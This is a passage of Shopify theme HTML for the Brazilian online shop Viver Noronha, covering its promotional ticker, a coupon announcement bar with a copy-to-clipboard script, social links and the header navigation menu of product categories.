                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:3.2rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='32'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.3rem;
                          --mobile-icon-size: 2.5rem;
                          --desktop-icon-size: 3.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  acute
</span>
                                
                                <span><strong>ENVIO RÁPIDO</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 0.0rem;
                          --desktop-icon-size: 0.0rem;
                        "
                        
                      >
                            <button
                              class="announcement-bar__discount announcement-bar__message"
                              onclick="copyCode(event)"
                              data-code="VIVER2025"
                              style="--border-radius:0.8rem;--mobile-icon-size:1.2em;--desktop-icon-size:1.2em;"
                            >
                              <p class="announcement-bar__discount__left"><strong>VIVER2025</strong></p>
                              <p class="announcement-bar__discount__right">
                                Copiar Cupom
                                
                                  <span class="material-icon material-symbols-outlined">
  content_copy
</span>
                                
                              </p>
                              <p class="announcement-bar__discount__success">
                                <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                Cupom copiado!
                              </p>
                            </button>
                          </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.0rem;
                          --desktop-text-size: 0.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 3.0rem;
                        "
                        
                      >
                            <div class="announcement-bar__message">
                              <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://br.pinterest.com/vivernoronhaescovas/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>
                            </div></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--22165362114866__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8=">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Início
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Produtos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-produtos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Produtos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kits-promocionais" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kit&#39;s Promocionais
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Higiene Bucal
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-higiene-bucal" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Higiene Bucal
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/adulto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Adulto
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/infantil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Infantil
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Crianças &amp; Bebês
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-criancas-bebes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crianças &amp; Bebês
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/fraldas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Fraldas
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><a href="/collections/oculos-de-bambu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Óculos de Bambu
                                        </a></li><li><a href="/collections/umidificadores-difusores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aromaterapia
                                        </a></li><li><a href="/collections/relogios-de-madeira" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Relógios de Madeira
                                        </a></li><li><a href="/collections/cozinha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cozinha
                                        </a></li><li><a href="/collections/todos-os-produtos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos os Produtos
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/contato" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contato
                          </a></li><li><a href="/pages/rastreio" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Rastreio
                          </a></li><li><a href="/pages/politica-de-trocas-e-devolucoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Trocas e devoluções
                          </a></li><li><a href="/pages/depoimentos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Depoimentos
                          </a></li><li><a href="https://blog.vivernoronha.com.br/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blog
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://twitter.com/vivernoronha" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
